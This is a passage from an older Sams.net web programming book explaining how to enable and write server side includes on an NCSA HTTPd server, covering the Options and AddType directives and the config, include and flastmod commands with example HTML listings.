**Sams.net Learning Center** *sams*<br>Met

burden placed on the server, however, limitations are placed on the types of files that can have SSI commands. This limitation is based on the ending characters on each file name, called the *file name extension*. Usually, it's something like .shmtl. So any file that ends in .shmtl will be handled as an SSI file by the server. The file name extension is set using the *AddType* directive in the srm.conf file, both of which are described later in this chapter.

In order for server side includes to work, the server has to read every line of every SSI file looking for the special SSI commands. There is a significant extra computing and disk-access burden placed on any server that has to parse its files before sending them back to the client. Usually, that burden is not so great that server side includes get turned off. But if a site is very, very, very busy, and it cannot handle all the traffic it is getting, one way to deal with server overload is to turn off server side includes.

## **Using the** *Options* **Directive**

In order to enable SSI commands at all, the various directories that can use SSI commands must be enabled. This is done by modifying a file called access.conf. The access.conf file controls each directory's capability to execute different types of WWW services. In this case, you are interested in SSI commands. The access.conf file is discussed in detail in Chapter 12, "Guarding Your Server Against Unwanted Guests." Your current interest is in enabling SSI commands for your server. This is done with the *Options* directive.

On my server, the *Options* directive is set to *All*: *Options All*.

This means that all features are enabled in the directory or directories identified with the *Options All* command. My server allows SSI commands in all directories under the document root. The document root consists of all the directories that are accessible to normal users and Web visitors. My life is a lot easier because of this, and it's one of the reasons I use this server. If your server is not enabled so that you can use server side includes, send e-mail to your System Administrator or find another server.

If you are just interested in enabling SSI commands, you should set the *Options* directive to *Includes*: *Options Includes*. This enables all the available SSI features.

For security reasons, you may see your server set to

*Options IncludesNoExec*

This enables you to use server side includes but disables the SSI *exec* command.

The access.conf file and its directives are covered in detail in Chapter 12, so accept this outline of how to set up server side includes on your server. For a complete tutorial on setting up an NCSA HTTPd server, see

*http://hoohoo.ncsa.uiuc.edu/docs/tutorials*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **Using the** *AddType* **Command for Server Side Includes**

Now that you can add SSI commands to your directory, the server must decide whether to parse all files or just special files. Usually, the server limits SSI parsing to a special file type, as described previously. This is done by modifying the srm.conf file. The srm.conf file is usually in a directory named conf, below one of the top-level directories of your server. *Conf* stands for *configuration*, so all the files that manage the configuration of your server should be below the conf directory. This is not mandatory; it's just neater.

## **Using the srm.conf File**

In the conf directory, there should be a file called srm.conf. This is the file that decides which files will be parsed for SSI commands. Remember that your goal is to allow the use of SSI commands but limit their impact on the server. Inside this file is the command *AddType*. The *AddType* command sets the file name extension type for various applications. A typical srm.conf file is shown in Listing 3.1; this shows a partial listing of the srm.conf file so that you can get a good feel for how the *AddType* command fits into the overall srm.conf file. Only a few of the commands have been deleted. These deleted commands were adding similar types and do not change the outline of the srm.conf file.

#### **Listing 3.1. The srm.conf file.**

```
01: DocumentRoot /usr/local/business/http/accn.com
02: UserDir public-web
03: DirectoryIndex blocked.html index.cgi index.html home.html welcome.html
➥index.htm
04:
05: FancyIndexing on
06:
07: AddIconByType (TXT,/icons/text.gif) text/*
08: AddIconByType (IMG,/icons/image2.gif) image/*
09: AddIconByType (SND,/icons/sound2.gif) audio/*
10: AddIcon /icons/movie.gif .mpg .qt
11: [additional ADDIcon commands deleted]
12:
13: DefaultIcon /icons/unknown.gif
14: ReadmeName README
15: HeaderName HEADER
16: IndexIgnore */.??* *~ *#* */HEADER* */README*
17: IndexOptions FancyIndexing
18: AccessFileName .htaccess
19: DefaultType text/plain
20:
21: AddLanguage en .en
22: [additional ADDLanguage commands deleted]
23:
```


#### **Listing 3.1. continued**

```
24: LanguagePriority en fr de
25:
26: AddEncoding x-compress Z
27: AddEncoding x-gzip gz
28:
29: Alias /icons/ /usr/local/www/icons/
30:
31: ScriptAlias /cgi-bin/ /usr/local/business/http/accn.com/cgi-bin/
32: ScriptAlias /mailto /usr/local/www/cgi-bin/mailto.pl
33: [additional ScriptAlias commands deleted]
34:
35: AddType text/x-server-parsed-html .shtml
36: AddType application/x-httpd-cgi .cgi
37: AddType image/gif .gif87
38: AddType image/gif .gif89
39:
40: AddType text/x-server-parsed-html3 .shtml3
41: AddType httpd/send-as-is asis
42: AddType application/x-type-map var
43: AddType application/x-httpd-imap map
```
Toward the end of Listing 3.1, you can see several *AddType* commands. The first *AddType* command adds a subtype to the MIME text type. The *AddType* directive allows the server to add new MIME types or subtypes to its list of valid types. The MIME type tells the server what type of document it is managing. The srm.conf file is not responsible for telling the server about all the types it needs to handle. As you can see from Listing 3.1, however, several new types and subtypes have been added to the server's basic types.

You should be interested in the x-server-parsed type. This is a subtype of the MIME text type. The beginning x in the subtype definition defines a new or experimental type. Any files with the extension shtml will be managed as x-parsed-HTML files. So any file with the shtml extension will be parsed by the server.

#### **DO DON'T**

**DO** name all files that include SSI directives with the extension defined in your srm.conf file. This usually will be shtml.

**DON'T** use just any extension for your files that include SSI commands.

**DO** check out the srm.conf file. Look at the *AddType* directive to figure out what your SSI files should be named.



## **Adding the Last Modification Date to Your Page Automatically**

Now that you know what it takes to make server side includes work on your server, you might be asking yourself what good are they? Well, as you surf around the Web, I'm sure you've seen pages that include the last time they were modified, like the one shown in Figure 3.1.



At the bottom of Figure 3.1, the date the file was last modified is printed. If you try to look at the HTML source that produced this file, you will see only normal HTML commands and the date displayed on the Web page. I have deleted most of the HTML that builds this Web page, but the HTML you should be interested in is on line 14 of the snippet shown in Listing 3.2. It sure doesn't look special, does it? You can't guarantee that the author just isn't changing the date manually, but I suspect that an SSI is responsible for the date on line 14.

#### **Listing 3.2. HTML illustrating including the last modified date on your Web page.**

```
 [prior HTML deleted]
01: <hr>
02: <P>Wanna <a href="rliwd/suggest.html">suggest</a> a topic? Wanna be
03: <a href="notify.html">notified</a> when new lessons are on line, or changes
04: are made?</P>
05: <hr>
```
*continues*



#### **Listing 3.2. continued**

```
06: <P><img src="/pix/paws/blue.gif" alt=" * ">Comments to Brian Exelbierd
07:(<a href="tutor.mail.html">bex@ncsu.edu</a>)
08: <BR>
09: <img src="/pix/paws/red.gif" alt=" * ">
10: To bex's <a href="/~bex/index.html">home page</a>
11: on the <a href="/index.html">CATT</a> WWW Server</P>
12: <P><A HREF="http://www.halsoft.com/html-val-svc/"> <IMG
13: SRC="/pix/valid/valid_html3.0.gif" ALT="HTML 3.0 Checked!"></A>
14: Last Updated and Validated on September 17, 1995
15: </P>
16: </body>
17: </html>
```
The HTML that produced line 14 did not require the author to change the date every time the HTML file was modified. The SSI directive

*<!--#flastmod file="file.shtml" -->*

checks the last modified field of the HTML file—file.shtml—and sends it to the client along with the rest of the HTML in file.shtml. So, even though I'm not responsible for the HTML in Figure 3.1, I suspect line 14 looks something like

*14: Last Updated and Validated on <!--#flastmod file="index.html" -->*

Notice something very special about server side includes: when your server processes the SSI command, it includes the result of the SSI command in your HTML in place of the command itself.

That example is pretty simple, as are most of the SSI commands. And that is their purpose: to allow simple dynamic additions to your HTML files, with very little effort. And it puts a new perspective on some of the neat things you can do with your Web page without having to expend a lot of programming effort.

## **Examining the Full Syntax of SSI Commands**

SSI commands are easy. But make sure that you pay attention to the syntax of building an SSI command. Because the server is reading through every line, your SSI syntax has to be exact. Otherwise, the server can't separate it out from the regular HTML commands. In addition, the SSI syntax uses part of regular HTML syntax. SSI commands are an extension of the HTML comment command. This wasn't just an accident. This way, if you need to move your SSI HTML to another server that doesn't support server side includes, the rest of your Web page will still look fine. HTML comment fields are not displayed. So a server that



doesn't understand server side includes will just ignore and not display your SSI command. The syntax of the HTML comment line is

*<!-- Anything can go here -->*

**!!**

The opening *<!--* and closing *-->* define an HTML comment.

The syntax of an SSI command is very similar. And every SSI command follows the same format:

*<!--#command cmd\_argument="argument\_value" -->*

**Warning:** SSI commands are easy to add to your HTML, but you must follow the syntax of SSI commands exactly.

Your first SSI may have failed for lots of simple reasons. One of the first is the ending *-->* characters of the SSI command. It must have a space between it and the ending quotation character (*"*) of the *argument\_value* portion of the command.

So remember that when you put any SSI command in your HTML, it must always end with *" -->*.

Follow these rules when you build your SSI commands, and you'll never have any problems:

- $\Box$  Include your SSI commands only in files that have the correct file extension. The default file extension for server side includes is shtml. Your System Administrator can set the file extension to anything he wants to. You can figure out what it is by looking in the srm.conf file. Just look in the server root directory for the conf directory, and then look at the *AddType* that has the *x-server-parsed* command. The file extension after the *AddType* is the file extension for server side includes.
- $\Box$  Begin all your SSI commands with  $\leq 1$ .  $\#$ command. No spaces are allowed anywhere in the beginning syntax. The command must be in lowercase and can only be one of the commands found in Table 3.1.
- □ Always include one space after the "argument value" before closing the SSI command with the *-->* symbols. This is a very common mistake. You must have a space before the first dash.
- $\Box$  Never include path names to commands or files that include a  $\Box$  *i*n the path name. SSI commands only accept path names that begin at the server root or are a subdirectory of the directory in which the SSI file is located. Several of the commands take directory paths as part of the *"argument\_value"* and you are reminded of this each time.

■ Always use the double quotation marks (*"*) around the *"argument\_value"*.

There are five rules you must follow and six SSI commands to go with those rules. Each of the SSI commands is described briefly in Table 3.1. But each command takes a different type of command argument and each argument takes a different type of argument value, so I will go over each of these commands in detail.



#### **Table 3.1. SSI commands.**

**Tip:** If everything else in your SSI command is correct, remember that Unix commands are case sensitive. Your server often will be executing Unix commands, and *Echo* is NOT the same as *echo*. When you build your SSI command, keep everything in lowercase.

## **Using the SSI** *config* **Command**

The *config* command stands for *configuration*. You will never see this command appear anywhere in your Web page. But you will find it a very useful command for changing the look of other SSI commands in your Web page. The *config* command modifies the standard text output from an SSI error command. If you want to send back a friendlier message than *["an error occurred while processing this directive"]*; if you want to use a different date format than *Sunday, Oct 8 09:13:00 CDT 1995*; or if you want to change the way the file size is returned to on your Web page; you will need to use the *config* command.

By now, you should be able to deduce that the *config* command modifies the output of other SSI commands. In particular, you should have learned the following:

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



- $\Box$  The error message when an SSI command doesn't work
- $\Box$  The output of any command that includes a date or time
- □ The size in bytes from the *fsize* command

Table 3.2 summarizes the command options for the SSI *config* command. The syntax of the command is similar to that of all other SSI commands: *<!--#Command Command-Argument="Argument-Value" -->*.

**Table 3.2. The** *config* **command** *command\_arguments* **and** *argument\_values***.**

| <b>Command</b> | <b>Command-Arqument</b> | Argument-Value                           |
|----------------|-------------------------|------------------------------------------|
| config         | errmsq                  | Any ASCII text                           |
| config         | sizefmt                 | Bytes Or abbrev                          |
| config         | timefmt                 | Any of the date codes given in Table 3.3 |

Why would you want to use this command? The most common use for this command is to change the date printed when using the *flastmod* SSI command. The *flastmod* SSI command prints the last modified date of a file. If you use your SSI commands to do more complex tasks, however, like executing a CGI or *system* command, you might find it useful to return a polite error message.

Perhaps the requested CGI program is only available to registered users. You could change the error message to return a polite *I'm sorry, this function is only available to registered users* instead of the rather cryptic default error message of *["an error occurred while processing this directive"]*. If you are changing the error message to try to debug your scripting errors, however, the error log is a better tool than the *config errmsg* command. The error log is covered in Chapter 13, "Debugging CGI Programs."

The syntax of the *config errmsg* follows:

*<!--#config errmsg="You can put any message here" -->*

The second valid *command\_argument* affects mainly the *fsize* command. It changes whether the size returned by the *fsize* will be returned in bytes or in a rounded-up kilobyte format. The *command\_argument* is *sizefmt*, which accepts either the argument values of *bytes* or *abbrev*.

The syntax of the *config sizefmt* follows:

*<!--#config sizefmt="bytes" -->* or *<!--#config sizefmt="abbrev" -->*

Finally, the *timefmt* command argument is quite useful. You can use this inside regular text to return a date or time formatted to your preference. Whether you want only the day of the



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

week, the current hour, or a full GMT date stamp, *timefmt* enables you to format the current date to fit all your needs.

Table 3.3 shows all the possible variations for the date format. It's amazing how many varieties of time are available to you.

The format for configuring the time follows:

*<!--#config timefmt="Any valid grouping of format codes" -->*

If you want to print the day of the week, followed by the month, day of the month, and then the year, use the following SSI command:

```
 <!--#config timefmt="%A, %B %d, %Y" -->
```
#### **Table 3.3. The date codes for configuring how time is printed on your Web page.**







Figure 3.2 shows several uses of the *config* command—changing the error message, the appearance of the date, and the size of a file. The HTML and SSI commands used to generate this Web page are shown in Listing 3.3.

#### **Listing 3.3. The** *config* **command in HTML.**

```
01: <html>
02: <head>
03: <title>Config command examples </title>
04: </head>
05: <body>
06: <h3>First let's demonstrate modifying the error message. </h3>
07: <!--#config errmsg="This command won't work because the relative path starts
➥at the directory above the current path." -->
08:
09: <!--#flastmod file="../../signatures/pi_sig.html" -->
10:
11: <h3>Next we output the standard date. </h3>
12: The signature file was last modified on
13: <!--#flastmod virtual="/signatures/pi_sig.html" -->.
14: and is <!--#fsize virtual="/signatures/pi_sig.html" --> in size.
15: <h3> If you don't like that date format try outputting something more
➥common. </h3>
16: <!--#config timefmt="%x" -->
17: The signature file was last modified on
18: <!--#flastmod virtual="/signatures/pi_sig.html" -->
19: <!--#config sizefmt="bytes" -->
20: and is <!--#fsize virtual="/signatures/pi_sig.html" --> bytes in size.
21: <br><hr>
22: Today is <!--#config timefmt="%A" --> <!--#echo var="DATE_LOCAL" -->,
23: it is day <!--#config timefmt="%d" --> <!--#echo var="DATE_LOCAL" -->
24: of the month of
```
**3**

*continues*



#### **Listing 3.3. continued**

```
25: <!--#config timefmt="%B" --> <!--#echo var="DATE_LOCAL" -->
26: in the year <!--#config timefmt="%Y" --> <!--#echo var="DATE_LOCAL" -->.
27: </body>
28: </html>
```
#### **Figure 3.2.**

*Using the config command.*



## **Using the** *Include* **Command**

The *include* command is where it all started for server side includes. Someone said, "I want to include another file in my HTML and I don't want to have to cut and paste every time I need to include it in my file." Of course, the signature file is the most common use for the *include* command but, overall, the *include* command can make your task as a Web page builder and administrator much easier. The *include* command used properly can decrease dramatically the amount of HTML you have to write and modify.

With the *include* command in your toolbelt, you will never type your ending copyright notice or signature into your Web HTML again. Figure 3.3 shows the inclusion of my company's signature on a business Web page. When I added my company's tag to this Web page, I did not type it in; I used the server side include:

```
<!--#include virtual="/include_files/pi_signature.html" -->.
```


## **Analyzing the** *Include* **Command**

The SSI *include* command has two values for the *command-argument* parameter.

Remember that the syntax of all your SSI commands starts out the same:

*<!--#command cmd\_argument="argument\_value" -->*

Table 3.4 summarizes the two command arguments for the *include* command.

**Table 3.4. The** *include* **command arguments and argument values.**

| <b>Command Argument</b> | <b>Argument Value</b>                                                                                  |
|-------------------------|----------------------------------------------------------------------------------------------------|
| file                    | Any path and file name that is in the current directory or a<br>subdirectory of the current directory. |
| virtual                 | Any path and file name that begins at the server root.                                                 |

Both the command arguments are used to tell the server how to find the file you want to include. The difference between the *virtual* command argument and *file* command argument is the location from which the server starts its search for the Include file.

**Sams.net Learning Center** *sam<br>net* 

## **Understanding the** *virtual* **Command Argument**

When you use the *virtual* command argument, the server begins its search for the file from the document root directory. The document root directory is defined by your System Administrator and can be found in the srm.conf file. You also can find out what the document root is by printing your CGI environment variables. Environment variables are covered in Chapter 6, "Using Environment Variables in Your Programs."

The argument value for the *virtual* command argument always should begin with a forward slash (/). The complete path to the file is required when using the *virtual* command argument.

The syntax of the *includ*e command when using the *virtual* command argument follows:

*<!--#include virtual = "/full pathname/filename.html" -->*

## **The** *file* **Command Argument**

The *file* command argument should be used when including files that are in the same directory the SSI file is in (the current directory) or a subdirectory of the current directory.

When using the *file* command, you cannot include a path name that begins above the current directory. In other words, any path name that begins with "../" is illegal.

**Tip:** Path names are very particular. If you are using the *file* command argument, the path name cannot begin with a */* or a *.*. The path name *must* define the location of the file to be included relative to the current directory. *Relative* means if your SSI file is in the */usr/~david/public-www* directory and your signature file is in the */usr/~david/public-www/include\_files* directory, then the relative path is just *include\_files*. The server already knows about the */usr/~david/public-www* portion of the file name.

Remember that file names and path names in the Unix environment are case sensitive. Signature.html is not the same file as signature.html.

You cannot include CGI programs using the SSI *include* command, but you can include other SSI parsed files. This gives you a tremendous amount of flexibility, because your included files can execute SSI commands also, including executing a CGI program. In the next section, you will use this technique to show how each article in an electronic paper could identify when it was last modified.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **3**

**Sams.net Learning Center** san<br>net

## **Examining the** *flastmod* **Command**

This chapter started out with an example of the *flastmod* command. That was a pretty simple example to begin with, but the following example, although no more complex, illustrates the utility and power you can get with the simple *flastmod* command.

**Note:** By the way, the name *flastmod* uses a standard Unix command-naming trick. It is not meant to confuse you. The command name is constructed to help you figure out the type of command it is and what it does. The *f* in *flastmod* stands for *file*; *last* , of course, is *last*; and *mod* stands for *modified*. Lots of Unix, Perl, and C commands begin with f to indicate that they operate on files. So the command really says operate on a *f* ile and return its *last mod* ified date.

You can use this command to let everyone know that your Web page has been updated recently, or you can use it to identify the latest changes to each portion of your Web page. The following Web page uses the *include* command and the *flastmod* command to tell the reader when an article was last updated. I like this a lot more than the "new" images that have cropped up on the Net. This way, your Web visitor will know what is new to her, and you don't have to modify the main file each time you add a new article. If you're building an electronic newspaper, as illustrated in Figure 3.4, this is an excellent way to let your readers know which articles they have changed.

#### **Figure 3.4.**

*Including the date the article was written using server side includes.*





**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The HTML for this page does not contain any of the articles on the page. The HTML shown in Listing 3.4 is just a template for an electronic newspaper with the *include* directive for each article to be added.

#### **Listing 3.4. The electronic newspaper template HTML.**

```
01: <html>
02: <head>
03: <title>An eletronic paper </title>
04: </head>
05: <body>
06: <h4>This paper was generated on <!--#config timefmt="%x" -->
07: <!--#echo var="DATE_LOCAL" -->, by including the following articles. </h4>
08: Each article has the date it was last modified.
09: <!--#include file="epaper-include-files/article1.shtml" -->
10: <!--#include file="epaper-include-files/article2.shtml" -->
11: <!--#include file="epaper-include-files/article3.shtml" -->
12: <hr>
13: The electronic paper main file was last modified on <!--#flastmod
➥file="epaper.shtml" -->.
14: </body>
15: </html>
```
Notice in line 6 the setting of the date format using the *config* command. What's interesting here is the different date formats in Figure 3.4. The *config* command is supposed to affect all the SSI commands that print any type of date. It worked for line 7, where the current date when the e-paper was compiled is printed. And it worked in line 13, where the date of the template is printed. Why didn't it work for the included files? Listing 3.5 shows one of the included files and the answer to the question.

